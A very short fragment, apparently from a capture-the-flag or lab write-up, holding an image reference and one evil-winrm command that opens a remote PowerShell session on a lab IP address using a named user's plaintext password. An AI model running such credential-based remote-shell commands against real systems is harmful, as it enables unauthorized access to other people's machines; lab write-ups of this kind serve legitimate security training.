 evil-winrm -i 10.129.30.148 -u N.Thompson -p KALEB_2341